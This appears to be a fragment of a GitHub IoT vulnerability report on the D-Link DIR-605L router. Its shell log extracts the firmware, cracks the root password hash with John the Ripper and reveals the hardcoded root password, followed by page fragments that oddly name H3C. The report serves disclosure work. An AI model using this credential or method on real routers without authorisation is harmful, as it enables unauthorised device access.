 ┌──(kali㉿kali)-[~/Downloads/_DIR-605L_REVB1_FW_v2.02b02.bin.extracted/squashfs-root-0/etc]
└─$ echo "root:abSQTPcIskFGc" > hash.txt
┌──(kali㉿kali)-[~/Downloads/_DIR-605L_REVB1_FW_v2.02b02.bin.extracted/squashfs-root-0/etc]
└─$ john hash.txt
Created directory: /home/kali/.john
Using default input encoding: UTF-8
Loaded 1 password hash (descrypt, traditional crypt(3) [DES 256/256 AVX2])
Will run 4 OpenMP threads
Proceeding with single, rules:Single
Press 'q' or Ctrl-C to abort, almost any other key for status
Almost done: Processing the remaining buffered candidate passwords, if any.
Warning: Only 790 candidates buffered for the current salt, minimum 1024 needed for performance.
Proceeding with wordlist:/usr/share/john/password.lst
Warning: MaxLen = 13 is too large for the current hash type, reduced to 8
Proceeding with incremental:ASCII
realtek          (root)
1g 0:00:00:19 DONE 3/3 (2026-04-01 04:58) 0.05060g/s 2269Kp/s 2269Kc/s 2269KC/s ronaby6..respuht
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
Files
IOT-vuln-reports / D-link / DIR-605L / README.md
s4ndw1ch136 Update README.md
Preview Code Blame
D-Link DIR-605L
Product Information
H3C